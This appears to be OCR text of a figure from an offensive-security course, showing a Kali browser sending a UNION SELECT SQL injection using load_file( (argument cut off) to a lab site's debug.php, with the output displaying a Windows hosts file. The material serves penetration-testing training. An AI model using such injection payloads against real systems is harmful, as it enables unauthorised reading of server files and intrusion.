 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, load_file(
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 # Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This
file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address
should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should
be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or
following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server #
38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1
localhost
Figure 174: Using the Load File Function